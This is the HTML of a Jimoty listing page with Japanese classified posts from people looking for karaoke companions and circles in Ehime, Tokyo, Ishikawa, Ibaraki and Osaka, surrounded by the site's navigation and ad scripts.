<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D6%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/com'>
メンバー募集
</a>
</li>
<li>
<a href='/all/com-fri'>
友達
</a>
</li>
<li>
<span>
カラオケ
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/com","name":"メンバー募集"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/com-fri","name":"友達"}},{"@type":"ListItem","position":4,"name":"カラオケ"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/all/com-fri/g-2697">カラオケのメンバー募集</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全18552件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/com">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の友達
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/com-fri/g-2697">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/com-fri/g-2697">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/com-fri/g-2697">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/com-fri/g-2697">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/com-fri/g-2697">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/com-fri/g-2697">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/com-fri/g-2697">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/com-fri/g-2697">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/com-fri/g-2697">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/com-fri/g-2697">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/com-fri/g-2697">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/com-fri/g-2697">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/com-fri/g-2697">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/com-fri/g-2697">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/com-fri/g-2697">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/com-fri/g-2697">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/com-fri/g-2697">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/com-fri/g-2697">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/com-fri/g-2697">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/com-fri/g-2697">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/com-fri/g-2697">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/com-fri/g-2697">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/com-fri/g-2697">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/com-fri/g-2697">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/com-fri/g-2697">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/com-fri/g-2697">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/com-fri/g-2697">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/com-fri/g-2697">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/com-fri/g-2697">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/com-fri/g-2697">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/com-fri/g-2697">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/com-fri/g-2697">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/com-fri/g-2697">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/com-fri/g-2697">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/com-fri/g-2697">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/com-fri/g-2697">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/com-fri/g-2697">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/com-fri/g-2697">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/com-fri/g-2697">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/com-fri/g-2697">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/com-fri/g-2697">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/com-fri/g-2697">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/com-fri/g-2697">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/com-fri/g-2697">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/com-fri/g-2697">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/com-fri/g-2697">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/com-fri/g-2697">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/com-fri">全ての友達</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/com-fri/g-2694">ツーリング</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/com-fri/g-2695">釣り</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/com-fri/g-2696">登山</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
カラオケ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/com-fri/g-2698">キャンプ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/com-fri/g-2699">アニメ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/com-fri/g-2700">カメラ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/com-fri/g-2701">ゲーム/アプリ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/com-fri/g-2693">ダンサー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/com-fri/g-2714">その他</a></li>
</ul>
</dd></dl>


<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
カラオケの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/com-fri/indi/g-2697">直接</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/com-fri/cp/g-2697">仲介</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
全国のカラオケ(友達)でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
全国のカラオケ(友達)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="com" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
全国のカラオケ(友達)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "メンバー募集　カラオケ",
      "channel": "8180898221",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ehime/com-fri/article-1miogd"><img alt="カラオケ" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ehime/com-fri/article-1miogd">カラオケ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>松山駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ehime/com-fri">愛媛</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ehime/com-fri/g-2697/a-706-matsuyama">松山市</a>
<a rel="nofollow" href="/ehime/com-fri/g-2697/s-1180657">松山駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
カラオケ一緒にして友達になりませんか？
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1miogd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1miogd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/com-fri/article-1mioah"><img alt="八王子でボードゲーム好き・アナログゲーム好きの仲間募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696efd3091453988abe9962a/thumb_m_IMG_20210217_161816.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/com-fri/article-1mioah">八王子でボードゲーム好き・アナログゲーム好きの仲間募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>八王子駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/com-fri">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/a-279-hachioji">八王子市</a>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/s-1130620">八王子駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜
100歳
</div>
</div>
<div class='p-item-detail'>
八王子駅から徒歩6～7分、飲食だけでなく、内気な方もお喋りしやすいように工夫している「プレゼンテーションカフェ」という店の者です。

ボードゲームやPCなどに加え、各媒体での配信者に優しい防音室などの設備・備品があり、各...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mioah" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mioah" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ishikawa/com-fri/article-1mio1f"><img alt="今からカラオケ🎤ご一緒にいかがでしょうか。" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ishikawa/com-fri/article-1mio1f">今からカラオケ🎤ご一緒にいかがでしょうか。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>割出駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ishikawa/com-fri">石川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ishikawa/com-fri/g-2697/a-358-kanazawa">金沢市</a>
<a rel="nofollow" href="/ishikawa/com-fri/g-2697/s-9941705">割出駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
こんにちは。
ご覧いただきありがとうございます🙇‍♀️
43歳男性です。いろんな音楽が好きです。
下手なのですが、カラオケ🎤が好きです。
漫画も好きです😊
よろしければ、これからカラオケ🎤いかがでしょうか。
場所は、下記の店...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mio1f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mio1f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/com-fri/article-1minsg"><img alt="八王子でカラオケ好きな仲間募集【歌会】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ef8a9e811f52c5b386d8b/thumb_m_slide________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/com-fri/article-1minsg">八王子でカラオケ好きな仲間募集【歌会】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>八王子駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/com-fri">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/a-279-hachioji">八王子市</a>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/s-1130620">八王子駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜
100歳
</div>
</div>
<div class='p-item-detail'>
八王子駅から徒歩6～7分、飲食だけでなく、内気な方もお喋りしやすいように工夫している「プレゼンテーションカフェ」という店の者です。

ボードゲームやPCなどに加え、各媒体での配信者に優しい防音室などの設備・備品があり、各...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1minsg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1minsg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/com-fri/article-1b88za"><img alt="2/28(土)茨城県つくば市にて歌うまカラオケオフ会🎙" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696eedf0c3140eb2724ca29c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/com-fri/article-1b88za">2/28(土)茨城県つくば市にて歌うまカラオケオフ会🎙</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/com-fri">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/com-fri/g-2697/a-120-tsuchiura">土浦市</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E3%82%AB%E3%83%A9%E3%82%AA%E3%82%B1%E3%82%AA%E3%83%95">カラオケオフ</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜
60歳
</div>
</div>
<div class='p-item-detail'>
2/28(土)茨城県つくば市にて
歌うまカラオケオフ会を開催致します‎✨️

12時～19時までカラオケ昼のフリータイム7時間、1500円ソフトドリンク飲み放題＆ソフトクリーム食べ放題付き♬*°遅刻、早退OK🙆‍♀️

だい...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1b88za" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1b88za" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/com-fri/article-1mc213"><img alt="女性急募！大阪40代からのカラオケサークル🎤" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696428fbcff3264535b60acf/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/com-fri/article-1mc213">女性急募！大阪40代からのカラオケサークル🎤</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>阿倍野駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/com-fri">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/com-fri/g-2697/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/com-fri/g-2697/s-9961918">阿倍野駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E3%82%B5%E3%83%BC%E3%82%AF%E3%83%AB">サークル</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：
女性
40歳
〜

</div>
</div>
<div class='p-item-detail'>
女性のメンバーさんを募集してます！
毎月１〜２回天王寺でオフ会やります🎶

立ち上げたばかりのカラオケサークルです*ˊᵕˋ*
第1回目のカラオケオフ会はめちゃくちゃ盛り上がって大成功でした(*´ ˘ `*)♩
歌の上手い下手...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i><i class="fa fa-refresh"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mc213" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mc213" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/com-fri/article-1m8ql2"><img alt="40代からの大阪カラオケオフ会( ˘o˘ )♪メンバー募集✨️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6967a2b1e495b4d852972815/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/com-fri/article-1m8ql2">40代からの大阪カラオケオフ会( ˘o˘ )♪メンバー募集✨️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>阿倍野駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/com-fri">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/com-fri/g-2697/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/com-fri/g-2697/s-9961918">阿倍野駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
応募条件：

40歳
〜
60歳
</div>
</div>
<div class='p-item-detail'>
新しく、カラオケサークル立ち上げました🎶
活動場所は天王寺です。
月１〜2回ほど、土日のお昼から夜に開催します！
盛り上がってきたら飲み会もしていきます🍺
カラオケだけでもOK🎤
飲み会だけでもOK🍺🍻
ゆるーいグループです...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i><i class="fa fa-refresh"></i>
</div>
</div>
